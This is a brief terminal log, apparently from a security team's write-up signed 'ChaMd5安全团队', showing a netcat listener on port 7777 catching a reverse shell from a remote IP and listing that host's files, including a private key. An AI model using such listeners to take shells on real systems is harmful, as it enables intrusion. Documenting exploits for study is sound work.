 root@VM-0-12-ubuntu:/var/www/html/sandbox# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 183.129.189.58 55104 received!
ls
TOP.es.set
auth
auth.txt
basic
cgi-bin
cgitest.c
ipv6
leak
regress
route
route.txt
security
self.crt
self.key
session
stress
test.c
test.dat
test.me
tmp
upload
web
ChaMd5安全团队